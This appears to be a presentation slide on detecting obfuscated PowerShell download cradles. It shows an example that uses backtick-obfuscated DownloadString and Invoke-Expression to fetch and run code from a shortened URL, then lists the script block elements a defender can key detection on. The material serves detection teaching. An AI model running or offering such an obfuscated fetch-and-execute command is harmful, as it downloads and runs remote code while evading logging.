 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
 